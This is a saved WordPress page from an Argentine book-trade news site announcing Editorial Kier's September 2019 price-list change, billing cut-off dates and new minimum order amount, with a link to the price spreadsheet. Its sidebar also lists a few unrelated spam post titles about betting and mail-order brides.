

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://noticiasvendermaslibros.esy.es/precios/editorial-kier-cambio-de-precios-6/
body_size: 10490
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://noticiasvendermaslibros.esy.es/xmlrpc.php">

<title>Editorial Kier: Cambio de precios &#8211; Vender+Libros Noticias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Feed" href="http://noticiasvendermaslibros.esy.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Feed de los comentarios" href="http://noticiasvendermaslibros.esy.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Comentario Editorial Kier: Cambio de precios del feed" href="http://noticiasvendermaslibros.esy.es/precios/editorial-kier-cambio-de-precios-6/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/noticiasvendermaslibros.esy.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='gsbookshowcase-custom-bootstrap-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/css/gs-bookshowcase-custom-bootstrap.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='gs_bookshowcase_csutom_css-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/css/gs-bookshowcase-custom.css?ver=1.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://noticiasvendermaslibros.esy.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='novelist-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/novelist/templates/novelist-front-end.css?ver=1.2.2' type='text/css' media='all' />
<style id='novelist-inline-css' type='text/css'>
.novelist-button {
			background: #333333;
		}
		
		.novelist-button:hover {
			background: #010101;
		}.novelist-button, .novelist-button:hover {
			color: #ffffff;
		}
</style>
<link rel='stylesheet' id='genericons-css' href='http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lora-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lato-inconsolata-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-style-css' href='http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/style.css?ver=6.4.3' type='text/css' media='all' />
<style id='gazette-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(http://noticiasvendermaslibros.esy.es/wp-content/uploads/2019/08/La-Botica-Portada-depósito.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:hover .meta-nav, .post-navigation .nav-previous a:hover .post-title { opacity: 0.6; }
			.post-navigation .nav-previous a { background-color: rgba(0, 0, 0, 0.3); border: 0; text-shadow: 0 0 0.125em rgba(0, 0, 0, 0.3); }
			.post-navigation .nav-previous a:hover { background-color: rgba(0, 0, 0, 0.6); }
		
			.post-navigation .nav-next { background-image: url(http://noticiasvendermaslibros.esy.es/wp-content/uploads/2017/08/Niños-leyendo.jpg); }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:hover .meta-nav, .post-navigation .nav-next a:hover .post-title { opacity: 0.6; }
			.post-navigation .nav-next a { background-color: rgba(0, 0, 0, 0.3); border: 0; text-shadow: 0 0 0.125em rgba(0, 0, 0, 0.3); }
			.post-navigation .nav-next a:hover { background-color: rgba(0, 0, 0, 0.6); }
		
</style>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://noticiasvendermaslibros.esy.es/wp-json/" /><link rel="alternate" type="application/json" href="http://noticiasvendermaslibros.esy.es/wp-json/wp/v2/posts/3947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://noticiasvendermaslibros.esy.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="http://noticiasvendermaslibros.esy.es/precios/editorial-kier-cambio-de-precios-6/" />
<link rel='shortlink' href='http://noticiasvendermaslibros.esy.es/?p=3947' />
<link rel="alternate" type="application/json+oembed" href="http://noticiasvendermaslibros.esy.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnoticiasvendermaslibros.esy.es%2Fprecios%2Feditorial-kier-cambio-de-precios-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://noticiasvendermaslibros.esy.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnoticiasvendermaslibros.esy.es%2Fprecios%2Feditorial-kier-cambio-de-precios-6%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.19.0; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="post-template-default single single-post postid-3947 single-format-standard group-blog no-footer-widget elementor-default elementor-kit-7395">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido.</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-header-inner">
			<div class="site-branding">
								<h1 class="site-title"><a href="http://noticiasvendermaslibros.esy.es/" rel="home">Vender+Libros Noticias</a></h1>
				<h2 class="site-description">Todas las Novedades sobre el Mundo del Libro</h2>
			</div><!-- .site-branding -->

							<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Menú Principal</span></button>
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="http://noticiasvendermaslibros.esy.es">Inicio</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="http://noticiasvendermaslibros.esy.es/secciones/el-libro/">El Libro</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="http://noticiasvendermaslibros.esy.es/secciones/ferias/">Ferias</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="http://noticiasvendermaslibros.esy.es/secciones/titulos/">Títulos</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="http://noticiasvendermaslibros.esy.es/secciones/trabajo/">Trabajo</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-234"><a href="http://noticiasvendermaslibros.esy.es/secciones/precios/">Precios</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="http://noticiasvendermaslibros.esy.es/secciones/agenda/">Agenda</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="http://noticiasvendermaslibros.esy.es/secciones/entrevistas/">Entrevistas</a></li>
<li id="menu-item-5351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5351"><a href="http://noticiasvendermaslibros.esy.es/secciones/enlaces/">Enlaces</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="http://noticiasvendermaslibros.esy.es/secciones/tecnologias/">Tecnologías</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="http://noticiasvendermaslibros.esy.es/secciones/curiosidades/">Curiosidades</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			
			<div id="search-header" class="search-header">
				<button class="search-toggle" aria-controls="search-form" aria-expanded="false"><span class="screen-reader-text">Buscar</span></button>
				<form role="search" method="get" class="search-form" action="http://noticiasvendermaslibros.esy.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div><!-- #search-header -->
		</div><!-- .site-header-inner -->
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

	<div class="site-content-inner">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
					
<article id="post-3947" class="post-3947 post type-post status-publish format-standard hentry category-precios tag-kier tag-lista-de-precios tag-portada">
	<header class="entry-header">
		
					<div class="entry-meta">
				<span class="cat-links"><a href="http://noticiasvendermaslibros.esy.es/secciones/precios/" rel="category tag">Precios</a></span>			</div><!-- .entry-meta -->
		
		<h1 class="entry-title">Editorial Kier: Cambio de precios</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Desde esta empresa informa Laura Pascual que a partir del <strong>01-09-2019</strong> comenzarán a regir las nuevas listas de precios.<br />
Las declaraciones de venta  recibidas hasta el <strong>lunes 10 de septiembre</strong> inclusive, se facturarán con las listas de precios actuales (Junio 2019). Pasada esa fecha, indefectiblemente se facturarán de acuerdo a las nuevas listas de precios.<br />
Informa también que la facturación mínima neta para envío de material se modifica a $3.700 para ampliaciones, reposiciones y pedidos en firme.</p>
<p>Para acceder a la lista, <a href="http://noticiasvendermaslibros.esy.es/wp-content/uploads/2019/08/Kier-Lista-de-Precios-Septiembre-2019.xls" target="_blank" rel="noopener">haga click aquí.</a></p>
<p><strong>Más información:</strong><br />
Tel. 4637-9296 (Int. 111)<br />
<a href="http://www.editorialkier.com.ar/" target="_blank" rel="noopener">www.editorialkier.com.ar</a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="http://noticiasvendermaslibros.esy.es/precios/editorial-kier-cambio-de-precios-6/" rel="bookmark"><time class="entry-date published updated" datetime="2019-08-29T15:56:45-03:00">29 agosto 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://noticiasvendermaslibros.esy.es/author/hernanfd/">Hernán Farías Dopazo</a></span></span><span class="tags-links"><a href="http://noticiasvendermaslibros.esy.es/noticia/kier/" rel="tag">Kier</a>, <a href="http://noticiasvendermaslibros.esy.es/noticia/lista-de-precios/" rel="tag">Lista de Precios</a>, <a href="http://noticiasvendermaslibros.esy.es/noticia/portada/" rel="tag">Portada</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/precios/editorial-kier-cambio-de-precios-6/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="http://noticiasvendermaslibros.esy.es/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3947' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

					
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://noticiasvendermaslibros.esy.es/titulos/ofertas-de-la-botica-revistas/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Ofertas de La Botica: Revistas</span></a></div><div class="nav-next"><a href="http://noticiasvendermaslibros.esy.es/el-libro/semana-del-libro-2019/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">Semana del Libro 2019</span></a></div></div>
	</nav>
				
			</main><!-- #main -->
		</div><!-- #primary -->

		
	<button class="sidebar-toggle" aria-controls="secondary" aria-expanded="false"><span class="screen-reader-text">Barra lateral</span></button>

<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://noticiasvendermaslibros.esy.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="media_image-3" class="widget widget_media_image"><a href="http://www.bonaldinet.com"><img width="1000" height="2500" src="http://noticiasvendermaslibros.esy.es/wp-content/uploads/2020/08/Bonaldi-Banner-wp-vertical.gif" class="image wp-image-6056  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/8973/">(sin título)</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/1xbet-casino-online/1xbet-nadir-1xbet-azerbaycan1xbet-az-merc-sayti-en-yaxsi-bukmeker/"><tg>1xbet Nadir 1xbet Azerbaycan,1xbet Az Merc Saytı, En Yaxsi Bukmeker</tg</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/betting-joining-bonus/">betting joining bonus</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/uncategorized/10-finest-mailbox-order-bride-websites-to-help-discover-like-anywhere/">10 Finest Mailbox Order Bride Websites To Help Discover Like Anywhere</a>
									</li>
											<li>
					<a href="http://noticiasvendermaslibros.esy.es/trabajo/oferta-laboral-corredor-y-ordenanza/">Oferta laboral: Corredor y ordenanza</a>
									</li>
					</ul>

		</aside></div><!-- #secondary -->
	</div><!-- .site-content-inner -->


	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-footer-inner">
			
			
			<div class="site-info">
				<a href="http://wordpress.org/">Funciona con WordPress</a>
				<span class="genericon genericon-wordpress sep"></span>
				Tema: Gazette por <a href="https://wordpress.com/themes/" rel="designer">Automattic</a>.			</div><!-- .site-info -->
		</div><!-- .site-footer-inner -->
	</footer><!-- #colophon -->
</div><!-- #page -->

